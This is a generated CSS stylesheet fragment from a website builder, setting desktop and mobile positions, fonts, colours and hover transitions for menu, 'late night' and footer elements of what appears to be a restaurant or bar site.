.d .sie-menu_77 {left:31px;top:1045px;width:233px;height:45px;}
.m .sie-menu_77 {left:39px;top:1079px;width:268px;height:45px;}
.d .sie-menu_77-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_77-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_78 {left:294px;top:901px;width:237px;height:26px;}
.m .sie-menu_78 {left:39px;top:1140px;width:218px;height:25px;}
.d .sie-menu_78-text {font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_78-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_79 {left:294px;top:928px;width:237px;height:61px;}
.m .sie-menu_79 {left:39px;top:1165px;width:268px;height:42px;}
.d .sie-menu_79-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_79-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_80 {left:94px;top:363px;width:363px;height:21px;}
.m .sie-menu_80 {left:3px;top:304px;width:315px;height:24px;}
.d .sie-menu_80-text {text-transform:uppercase;font-size:17px;text-align:center;font-family:'Oswald';font-weight:300;font-style:normal;}
.m .sie-menu_80-text {text-transform:uppercase;font-size:16px;text-align:center;font-family:'Oswald';font-weight:300;font-style:normal;}
.d .sie-menu_81 {left:112px;top:845px;width:340px;height:21px;}
.m .sie-menu_81 {left:3px;top:910px;width:315px;height:24px;}
.d .sie-menu_81-text {font-size:17px;text-align:center;font-family:'Oswald';font-weight:300;font-style:normal;}
.m .sie-menu_81-text {font-size:16px;text-align:center;font-family:'Oswald';font-weight:300;font-style:normal;}
.d .sie-menu_82 {left:702px;top:361px;width:404px;height:21px;}
.m .sie-menu_82 {left:31px;top:1436px;width:249px;height:53px;}
.d .sie-menu_82-text {font-size:17px;text-align:center;font-family:'Oswald';font-weight:300;font-style:normal;}
.m .sie-menu_82-text {font-size:17px;text-align:center;font-family:'Oswald';font-weight:300;font-style:normal;}
.d .sie-menu_83 {left:42px;top:1280px;width:480px;height:64px;}
.m .sie-menu_83 {left:36px;top:3364px;width:257px;height:81px;}
.d .sie-menu_83-text {line-height:1.6;font-size:12px;text-align:center;}
.m .sie-menu_83-text {line-height:1.4;font-size:11px;text-align:left;}
.d .sie-menu_84 {left:737px;top:969px;width:340px;height:21px;}
.m .sie-menu_84 {left:1px;top:2430px;width:315px;height:24px;}
.d .sie-menu_84-text {font-size:17px;text-align:center;font-family:'Oswald';font-weight:300;font-style:normal;}
.m .sie-menu_84-text {font-size:16px;text-align:center;font-family:'Oswald';font-weight:300;font-style:normal;}
.d .sie-menu_85 {left:934px;top:535px;width:267px;height:22px;}
.m .sie-menu_85 {left:35px;top:1917px;width:260px;height:25px;}
.d .sie-menu_85-text {font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_85-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_86 {left:934px;top:561px;width:277px;height:46px;}
.m .sie-menu_86 {left:35px;top:1940px;width:264px;height:45px;}
.d .sie-menu_86-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_86-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_87 {left:28px;top:547px;width:222px;height:26px;}
.m .sie-menu_87 {left:37px;top:596px;width:272px;height:25px;}
.d .sie-menu_87-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_87-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_88 {left:28px;top:572px;width:222px;height:114px;}
.m .sie-menu_88 {left:37px;top:621px;width:249px;height:52px;}
.d .sie-menu_88-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_88-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-menu_89 {left:650px;top:1304px;width:218px;height:22px;}
.m .sie-menu_89 {left:37px;top:2719px;width:272px;height:25px;}
.d .sie-menu_89-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-menu_89-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-menu_90 {left:650px;top:1331px;width:222px;height:71px;}
.m .sie-menu_90 {left:37px;top:2739px;width:245px;height:69px;}
.d .sie-menu_90-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-menu_90-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.sib-late-night-t-and-e {z-index:7;}
.m .sib-late-night-t-and-e {height:748px;display:none;}
.d .sib-late-night-t-and-e {height:565px;}
.m .sib-late-night-t-and-e .ss-bg {background-color:rgba(0,42,65,1);}
.d .sib-late-night-t-and-e .ss-bg {background-color:rgba(0,42,65,1);}
.d .sie-late-night-t-and-e_0 {left:53px;top:166px;width:464px;height:71px;}
.m .sie-late-night-t-and-e_0 {left:9px;top:65px;width:297px;height:45px;}
.d .sie-late-night-t-and-e_0-text {color:rgba(255,209,63,1);font-size:56px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.m .sie-late-night-t-and-e_0-text {color:rgba(255,209,63,1);font-size:32px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.d .sie-late-night-t-and-e_1 {left:35px;top:48px;width:477px;height:106px;}
.m .sie-late-night-t-and-e_1 {left:23px;top:-8px;width:280px;height:65px;}
.d .sie-late-night-t-and-e_1-text {color:rgba(255,209,63,1);text-transform:none;letter-spacing:0em;font-size:84px;text-align:center;font-family:'Triester Vector';font-weight:400;font-style:normal;}
.m .sie-late-night-t-and-e_1-text {color:rgba(255,209,63,1);text-transform:none;letter-spacing:0em;font-size:57px;text-align:center;font-family:'Triester Vector';font-weight:400;font-style:normal;}
.d .sie-late-night-t-and-e_2 {left:33px;top:271px;width:492px;height:56px;}
.m .sie-late-night-t-and-e_2 {left:18px;top:117px;width:280px;height:28px;}
.d .sie-late-night-t-and-e_2-text {color:rgba(253,236,203,1);letter-spacing:0.11em;font-size:22px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-late-night-t-and-e_2-text {color:rgba(253,236,203,1);font-size:16px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-late-night-t-and-e_3 {left:111px;top:327px;width:337px;height:63px;}
.m .sie-late-night-t-and-e_3 {left:45px;top:152px;width:222px;height:51px;}
.d .sie-late-night-t-and-e_3-text {color:rgba(253,236,203,1);line-height:1.5;font-size:18px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.m .sie-late-night-t-and-e_3-text {color:rgba(253,236,203,1);line-height:1.6;font-size:12px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.d .sie-late-night-t-and-e_4 {left:117px;top:428px;width:325px;height:30px;}
.m .sie-late-night-t-and-e_4 {left:38px;top:687px;width:251px;height:31px;}
.d .sie-late-night-t-and-e_4-text {color:rgba(253,236,203,1);line-height:1.4;letter-spacing:0.08em;font-size:16px;text-align:center;}
.m .sie-late-night-t-and-e_4-text {color:rgba(253,236,203,1);letter-spacing:0em;text-align:center;}
.d .sie-late-night-t-and-e_5 {left:381px;top:278px;width:439px;height:2px;}
.m .sie-late-night-t-and-e_5 {left:29px;top:207px;width:269px;height:1px;}
.sie-late-night-t-and-e_5 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-late-night-t-and-e_5 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:0.5px;height:1px;width:269px;}
.d .sie-late-night-t-and-e_5 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:439px;width:0px;}
.m .sie-late-night-t-and-e_5 line {stroke-linecap:butt;stroke-width:1;stroke-dasharray:none;pointer-events:all;}
.d .sie-late-night-t-and-e_5 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-late-night-t-and-e_6 {left:653px;top:48px;width:228px;height:34px;}
.m .sie-late-night-t-and-e_6 {left:33px;top:225px;width:228px;height:26px;}
.d .sie-late-night-t-and-e_6-text {color:rgba(255,209,63,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-late-night-t-and-e_6-text {color:rgba(255,209,63,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-late-night-t-and-e_7 {left:653px;top:120px;width:228px;height:34px;}
.m .sie-late-night-t-and-e_7 {left:33px;top:287px;width:278px;height:26px;}
.d .sie-late-night-t-and-e_7-text {color:rgba(255,209,63,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-late-night-t-and-e_7-text {color:rgba(255,209,63,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-late-night-t-and-e_8 {left:653px;top:84px;width:324px;height:28px;}
.m .sie-late-night-t-and-e_8 {left:33px;top:251px;width:287px;height:36px;}
.d .sie-late-night-t-and-e_8-text {color:rgba(253,236,203,1);line-height:1.4;font-size:16px;font-family:'Raleway';font-weight:400;font-style:normal;}
.m .sie-late-night-t-and-e_8-text {color:rgba(253,236,203,1);letter-spacing:0em;font-size:14px;font-family:'Raleway';font-weight:400;font-style:normal;}
.d .sie-late-night-t-and-e_9 {left:653px;top:156px;width:299px;height:33px;}
.m .sie-late-night-t-and-e_9 {left:33px;top:313px;width:265px;height:28px;}
.d .sie-late-night-t-and-e_9-text {color:rgba(253,236,203,1);text-transform:capitalize;line-height:1.4;font-size:16px;}
.m .sie-late-night-t-and-e_9-text {color:rgba(253,236,203,1);text-transform:capitalize;letter-spacing:0em;font-size:14px;}
.d .sie-late-night-t-and-e_10 {left:653px;top:428px;width:228px;height:34px;}
.m .sie-late-night-t-and-e_10 {left:31px;top:600px;width:278px;height:26px;}
.d .sie-late-night-t-and-e_10-text {color:rgba(255,209,63,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-late-night-t-and-e_10-text {color:rgba(255,209,63,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-late-night-t-and-e_11 {left:653px;top:462px;width:429px;height:27px;}
.m .sie-late-night-t-and-e_11 {left:31px;top:626px;width:270px;height:24px;}
.d .sie-late-night-t-and-e_11-text {color:rgba(253,236,203,1);line-height:1.4;font-size:16px;}
.m .sie-late-night-t-and-e_11-text {color:rgba(253,236,203,1);letter-spacing:0em;font-size:14px;}
.d .sie-late-night-t-and-e_12 {left:653px;top:194px;width:228px;height:34px;}
.m .sie-late-night-t-and-e_12 {left:33px;top:355px;width:278px;height:26px;}
.d .sie-late-night-t-and-e_12-text {color:rgba(255,209,63,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-late-night-t-and-e_12-text {color:rgba(255,209,63,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-late-night-t-and-e_13 {left:653px;top:229px;width:310px;height:30px;}
.m .sie-late-night-t-and-e_13 {left:33px;top:386px;width:265px;height:23px;}
.d .sie-late-night-t-and-e_13-text {color:rgba(253,236,203,1);text-transform:capitalize;line-height:1.4;font-size:16px;}
.m .sie-late-night-t-and-e_13-text {color:rgba(253,236,203,1);text-transform:capitalize;letter-spacing:0em;font-size:14px;}
.d .sie-late-night-t-and-e_14 {left:653px;top:287px;width:310px;height:35px;}
.m .sie-late-night-t-and-e_14 {left:33px;top:438px;width:273px;height:26px;}
.d .sie-late-night-t-and-e_14-text {color:rgba(253,236,203,1);text-transform:capitalize;line-height:1.4;font-size:16px;}
.m .sie-late-night-t-and-e_14-text {color:rgba(253,236,203,1);text-transform:capitalize;letter-spacing:0em;font-size:14px;}
.d .sie-late-night-t-and-e_15 {left:653px;top:253px;width:228px;height:34px;}
.m .sie-late-night-t-and-e_15 {left:33px;top:412px;width:150px;height:26px;}
.d .sie-late-night-t-and-e_15-text {color:rgba(253,236,203,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-late-night-t-and-e_15-text {color:rgba(253,236,203,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-late-night-t-and-e_16 {left:653px;top:329px;width:400px;height:34px;}
.m .sie-late-night-t-and-e_16 {left:33px;top:479px;width:203px;height:50px;}
.d .sie-late-night-t-and-e_16-text {color:rgba(60,173,73,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-late-night-t-and-e_16-text {color:rgba(60,173,73,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-late-night-t-and-e_17 {left:653px;top:369px;width:310px;height:60px;}
.m .sie-late-night-t-and-e_17 {left:33px;top:537px;width:265px;height:45px;}
.d .sie-late-night-t-and-e_17-text {color:rgba(253,236,203,1);text-transform:capitalize;line-height:1.4;font-size:16px;font-family:'Raleway';font-weight:400;font-style:normal;}
.m .sie-late-night-t-and-e_17-text {color:rgba(253,236,203,1);text-transform:capitalize;letter-spacing:0em;font-size:14px;font-family:'Raleway';font-weight:400;font-style:normal;}
.sib-late-night {z-index:10;}
.m .sib-late-night {height:1293px;}
.d .sib-late-night {height:772px;}
.m .sib-late-night .ss-bg {background-color:rgba(253,236,203,1);}
.d .sib-late-night .ss-bg {background-color:rgba(253,236,203,1);}
.d .sie-late-night_0 {left:253px;top:120px;width:665px;height:32px;}
.m .sie-late-night_0 {left:3px;top:67px;width:315px;height:31px;}
.d .sie-late-night_0-text {color:rgba(0,42,65,1);line-height:1.8;font-size:17px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-late-night_0-text {color:rgba(0,42,65,1);line-height:1.7;font-size:13px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-late-night_9 {left:559px;top:647px;width:515px;height:63px;}
.m .sie-late-night_9 {left:23px;top:1132px;width:263px;height:141px;}
.d .sie-late-night_9-text {line-height:1.6;font-size:11px;text-align:center;}
.m .sie-late-night_9-text {text-align:center;}
.d .sie-late-night_10 {left:317px;top:53px;width:544px;height:57px;}
.m .sie-late-night_10 {left:3px;top:23px;width:315px;height:39px;}
.d .sie-late-night_10-text {color:rgba(0,42,65,1);font-size:39px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.m .sie-late-night_10-text {color:rgba(0,42,65,1);font-size:26px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.d .sie-late-night_13 {left:105px;top:647px;width:360px;height:28px;}
.m .sie-late-night_13 {left:35px;top:1091px;width:237px;height:23px;}
.d .sie-late-night_13-text {line-height:1.5;text-align:center;}
.m .sie-late-night_13-text {line-height:1.6;font-size:10px;text-align:center;}
.d .sie-late-night_14 {left:141px;top:209px;width:233px;height:31px;}
.m .sie-late-night_14 {left:27px;top:124px;width:242px;height:25px;}
.d .sie-late-night_14-text {line-height:1.6;text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-late-night_14-text {line-height:1.6;text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-late-night_15 {left:141px;top:236px;width:238px;height:63px;}
.m .sie-late-night_15 {left:27px;top:146px;width:262px;height:54px;}
.d .sie-late-night_15-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-late-night_15-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-late-night_16 {left:141px;top:450px;width:233px;height:24px;}
.m .sie-late-night_16 {left:27px;top:335px;width:272px;height:25px;}
.d .sie-late-night_16-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-late-night_16-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-late-night_17 {left:141px;top:477px;width:238px;height:52px;}
.m .sie-late-night_17 {left:27px;top:358px;width:272px;height:50px;}
.d .sie-late-night_17-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-late-night_17-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-late-night_18 {left:803px;top:438px;width:238px;height:44px;}
.m .sie-late-night_18 {left:27px;top:1000px;width:272px;height:25px;}
.d .sie-late-night_18-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-late-night_18-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-late-night_19 {left:803px;top:463px;width:237px;height:27px;}
.m .sie-late-night_19 {left:27px;top:1025px;width:262px;height:29px;}
.d .sie-late-night_19-text {line-height:1.5;text-align:left;}
.m .sie-late-night_19-text {line-height:1.6;text-align:left;}
.d .sie-late-night_20 {left:459px;top:200px;width:232px;height:27px;}
.m .sie-late-night_20 {left:27px;top:419px;width:272px;height:25px;}
.d .sie-late-night_20-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-late-night_20-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-late-night_21 {left:459px;top:227px;width:263px;height:127px;}
.m .sie-late-night_21 {left:27px;top:444px;width:254px;height:82px;}
.d .sie-late-night_21-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-late-night_21-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-late-night_22 {left:457px;top:496px;width:238px;height:19px;}
.m .sie-late-night_22 {left:27px;top:579px;width:218px;height:25px;}
.d .sie-late-night_22-text {line-height:1.4;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-late-night_22-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-late-night_23 {left:457px;top:521px;width:245px;height:50px;}
.m .sie-late-night_23 {left:27px;top:601px;width:249px;height:41px;}
.d .sie-late-night_23-text {line-height:1.5;text-align:left;}
.m .sie-late-night_23-text {line-height:1.6;text-align:left;}
.d .sie-late-night_24 {left:141px;top:300px;width:233px;height:26px;}
.m .sie-late-night_24 {left:27px;top:209px;width:272px;height:27px;}
.d .sie-late-night_24-text {line-height:1.5;text-align:left;}
.m .sie-late-night_24-text {line-height:1.6;text-align:left;}
.d .sie-late-night_25 {left:141px;top:344px;width:244px;height:23px;}
.m .sie-late-night_25 {left:27px;top:248px;width:272px;height:25px;}
.d .sie-late-night_25-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-late-night_25-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-late-night_26 {left:141px;top:369px;width:244px;height:44px;}
.m .sie-late-night_26 {left:27px;top:273px;width:259px;height:42px;}
.d .sie-late-night_26-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-late-night_26-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-late-night_27 {left:457px;top:369px;width:199px;height:23px;}
.m .sie-late-night_27 {left:27px;top:656px;width:272px;height:25px;}
.d .sie-late-night_27-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-late-night_27-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-late-night_28 {left:457px;top:394px;width:263px;height:84px;}
.m .sie-late-night_28 {left:27px;top:681px;width:254px;height:59px;}
.d .sie-late-night_28-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-late-night_28-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-late-night_29 {left:803px;top:330px;width:233px;height:24px;}
.m .sie-late-night_29 {left:27px;top:886px;width:272px;height:25px;}
.d .sie-late-night_29-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-late-night_29-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-late-night_30 {left:803px;top:354px;width:246px;height:48px;}
.m .sie-late-night_30 {left:27px;top:911px;width:262px;height:50px;}
.d .sie-late-night_30-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-late-night_30-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.d .sie-late-night_31 {left:803px;top:202px;width:199px;height:23px;}
.m .sie-late-night_31 {left:27px;top:785px;width:272px;height:25px;}
.d .sie-late-night_31-text {line-height:1.5;font-family:'Montserrat';font-weight:600;font-style:normal;}
.m .sie-late-night_31-text {text-align:left;font-family:'Montserrat';font-weight:600;font-style:normal;}
.d .sie-late-night_32 {left:803px;top:227px;width:238px;height:81px;}
.m .sie-late-night_32 {left:27px;top:810px;width:254px;height:82px;}
.d .sie-late-night_32-text {text-transform:capitalize;line-height:1.5;text-align:left;}
.m .sie-late-night_32-text {text-transform:capitalize;line-height:1.6;text-align:left;}
.sib-footer {z-index:2;}
.m .sib-footer {height:540px;}
.d .sib-footer {height:444px;}
.m .sib-footer .ss-bg {background-color:rgba(253,236,203,1);}
.d .sib-footer .ss-bg {background-color:rgba(253,236,203,1);}
.d .sie-footer_0 {left:702px;top:0px;width:587px;height:267px;}
.m .sie-footer_0 {left:-10px;top:-1px;width:339px;height:200px;}
.d .sie-footer_0 .se-simple:hover {}
.m .sie-footer_0 .se-simple:hover {}
.d .sie-footer_0 .se-simple {background-color:rgba(255,255,255,1);}
.m .sie-footer_0 .se-simple {background-color:rgba(255,255,255,1);}
.d .sie-footer_1:hover {opacity:1;transition-duration:0s;transition-property:opacity;}
.m .sie-footer_1:hover {opacity:1;transition-duration:0s;transition-property:opacity;}
.d .sie-footer_1 {left:774px;top:214px;width:112px;height:1px;transition-duration:0s;transition-property:opacity;}
.m .sie-footer_1 {left:31px;top:352px;width:106px;height:1px;transition-duration:0s;transition-property:opacity;}
.d .sie-footer_1 .se-simple:hover {background-color:rgba(255,209,63,1);}
.m .sie-footer_1 .se-simple:hover {background-color:rgba(255,209,63,1);}
.d .sie-footer_1 .se-simple {background-color:rgba(255,209,63,1);transition-duration:0s;transition-property:background-color;}
.m .sie-footer_1 .se-simple {background-color:rgba(255,209,63,1);transition-duration:0s;transition-property:background-color;}
.d .sie-footer_2:hover {opacity:1;transition-duration:0s;transition-property:opacity;}
.m .sie-footer_2:hover {opacity:1;transition-duration:0s;transition-property:opacity;}
.d .sie-footer_2 {left:776px;top:180px;width:200px;height:28px;transition-duration:0s;transition-property:opacity;}
.m .sie-footer_2 {left:30px;top:137px;width:165px;height:24px;transition-duration:0s;transition-property:opacity;}
.d .sie-footer_2-text:hover {color:rgba(60,173,73,1);}
.m .sie-footer_2-text:hover {color:rgba(60,173,73,1);}
.d .sie-footer_2-text {color:rgba(255,209,63,1);text-align:left;transition-duration:0.5s;transition-property:color;}
.m .sie-footer_2-text {color:rgba(255,209,63,1);font-family:'Oswald';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color;}
.d .sie-footer_3 {left:773px;top:111px;width:350px;height:74px;}
.m .sie-footer_3 {left:28px;top:60px;width:241px;height:68px;}
.d .sie-footer_3-text {text-align:left;}
.m .sie-footer_3-text {line-height:1.7;}
.d .sie-footer_4 {left:776px;top:61px;width:201px;height:29px;}
.m .sie-footer_4 {left:28px;top:23px;width:268px;height:31px;}
.d .sie-footer_4-text {text-transform:uppercase;font-size:25px;text-align:left;font-family:'Oswald';font-weight:300;font-style:normal;}
.m .sie-footer_4-text {text-transform:uppercase;font-size:22px;text-align:left;font-family:'Oswald';font-weight:300;font-style:normal;}
.d .sie-footer_5 {left:-21px;top:219px;width:725px;height:49px;}
.m .sie-footer_5 {left:198px;top:437px;width:224px;height:301px;display:none;}
.d .sie-footer_5 .se-simple:hover {}
.m .sie-footer_5 .se-simple:hover {}
.d .sie-footer_5 .se-simple {border-color:rgba(255,255,255,1);border-width:0px;background-color:rgba(255,209,63,1);border-style:solid;border-radius:inherit;}
.m .sie-footer_5 .se-simple {background-color:rgba(255,209,63,1);}
.d .sie-footer_11:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_11:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_11 {left:631px;top:75px;width:26px;height:26px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_11 {left:65px;top:377px;width:20px;height:20px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_11 svg {fill:rgba(60,173,73,1);transition-duration:0.5s;transition-property:fill;}
.m .sie-footer_11 svg {fill:rgba(60,173,73,1);transition-duration:0.5s;transition-property:fill;}
.d .sie-footer_11 svg:hover {fill:rgba(255,209,63,1);}
.m .sie-footer_11 svg:hover {fill:rgba(255,209,63,1);}
.d .sie-footer_12:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_12:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_12 {left:631px;top:37px;width:26px;height:26px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_12 {left:32px;top:377px;width:20px;height:20px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_12 svg {fill:rgba(60,173,73,1);transition-duration:0.5s;transition-property:fill;}
.m .sie-footer_12 svg {fill:rgba(60,173,73,1);transition-duration:0.5s;transition-property:fill;}
.d .sie-footer_12 svg:hover {fill:rgba(255,209,63,1);}
.m .sie-footer_12 svg:hover {fill:rgba(255,209,63,1);}
.d .sie-footer_13:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_13:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_13 {left:631px;top:149px;width:26px;height:26px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_13 {left:137px;top:377px;width:20px;height:20px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_13 svg {fill:rgba(60,173,73,1);transition-duration:0.5s;transition-property:fill;}
.m .sie-footer_13 svg {fill:rgba(60,173,73,1);transition-duration:0.5s;transition-property:fill;}
.d .sie-footer_13 svg:hover {fill:rgba(255,209,63,1);}
.m .sie-footer_13 svg:hover {fill:rgba(255,209,63,1);}
.d .sie-footer_14:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_14:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_14 {left:272px;top:102px;width:332px;height:57px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_14 {left:32px;top:274px;width:244px;height:50px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_14-text:hover {color:rgba(60,173,73,1);}
.m .sie-footer_14-text:hover {color:rgba(60,173,73,1);}
.d .sie-footer_14-text {line-height:1.6;text-align:left;transition-duration:0.5s;transition-property:color;}
.m .sie-footer_14-text {line-height:1.8;transition-duration:0.5s;transition-property:color;}
.d .sie-footer_15 {left:32px;top:37px;width:167px;height:155px;}
.m .sie-footer_15 {left:177px;top:306px;width:143px;height:114px;}
.d .sie-footer_15 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-footer_15 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-footer_16:hover {opacity:1;transition-duration:0s;transition-property:opacity;}
.m .sie-footer_16:hover {opacity:1;transition-duration:0s;transition-property:opacity;}
.d .sie-footer_16 {left:271px;top:159px;width:207px;height:31px;transition-duration:0s;transition-property:opacity;}
.m .sie-footer_16 {left:32px;top:327px;width:165px;height:24px;transition-duration:0s;transition-property:opacity;}
.d .sie-footer_16-text:hover {color:rgba(60,173,73,1);}
.m .sie-footer_16-text:hover {color:rgba(60,173,73,1);}
.d .sie-footer_16-text {color:rgba(255,209,63,1);text-align:left;font-family:'Oswald';font-weight:400;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-footer_16-text {color:rgba(255,209,63,1);font-family:'Oswald';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color;}
.d .sie-footer_17:hover {opacity:1;transition-duration:0s;transition-property:opacity;}
.m .sie-footer_17:hover {opacity:1;transition-duration:0s;transition-property:opacity;}
.d .sie-footer_17 {left:271px;top:194px;width:112px;height:1px;transition-duration:0s;transition-property:opacity;}
.m .sie-footer_17 {left:29px;top:160px;width:106px;height:1px;transition-duration:0s;transition-property:opacity;}
.d .sie-footer_17 .se-simple:hover {background-color:rgba(255,209,63,1);}
.m .sie-footer_17 .se-simple:hover {background-color:rgba(255,209,63,1);}
.d .sie-footer_17 .se-simple {background-color:rgba(255,209,63,1);transition-duration:0s;transition-property:background-color;}
.m .sie-footer_17 .se-simple {background-color:rgba(255,209,63,1);transition-duration:0s;transition-property:background-color;}
.d .sie-footer_18 {left:-182px;top:265px;width:1592px;height:179px;}
.m .sie-footer_18 {left:-45px;top:426px;width:428px;height:91px;}
.d .sie-footer_18 .sg-img-container {display:inline-flex;justify-content:center;grid-template-columns:repeat(auto-fit, 179px);gap:5px;}
.d .sie-footer_18 .si-social-image {height:179px;width:179px;}
.m .sie-footer_18 .sg-img-container {display:inline-flex;justify-content:center;grid-template-columns:repeat(auto-fit, 91px);gap:5px;}
.m .sie-footer_18 .si-social-image {height:91px;width:91px;}
.sie-footer_18 {overflow:hidden;}
.sie-footer_18 .si-social-grid {overflow:hidden;}
.sie-footer_18 img {border:none;object-fit:cover;max-height:100%;}
.d .sie-footer_19:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_19:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_19 {left:631px;top:112px;width:26px;height:26px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_19 {left:104px;top:377px;width:20px;height:20px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_19 svg {fill:rgba(60,173,73,1);transition-duration:0.5s;transition-property:fill;}
